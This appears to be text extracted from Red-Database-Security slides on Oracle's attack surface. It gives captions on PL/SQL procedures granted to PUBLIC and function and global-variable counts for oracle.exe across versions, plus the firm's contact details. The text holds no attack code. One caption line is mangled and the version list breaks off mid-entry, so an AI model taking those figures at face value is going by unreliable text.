

Number of PL/SQL-Procedures and functions granted to public (Installation seed database with sample)



### **Grants**



• **Number of all PL/SQL-Procedures and functions (Installation sample database)** 



### **Number of Functions**



Evolution of Oracle.exe

Red-Database<sup>S</sup>eddifyConble<sub>3</sub>sp://blogs.conus.info/node?page=1 **137** 8.0.5: ~16k functions and ~600 global variables. 8.1.5: ~18k functions and ~4k global variables. 8.1.7.4: ~22k functions and ~4.5k global variables. 9.0.1.1.1: ~31k functions and ~6k global variables. 9.2.0.4: ~45k functions and ~8k global variables. 10.1.0.5: ~60k functions and ~11k global variables. 10.2.0.3: ~72k functions and ~11k gloval

11.1.0.6.0: ~113k functions and ~17k



#### **Contact**

```
Red-Database-Security GmbH 
Bliesstraße 16 
66538 Neunkirchen 
Germany
```

```
Phone: +49 - 174 - 98 78 118 
Fax: +49 – 6821 – 91 27 354 
E-Mail: info <at> red-database-security.com
```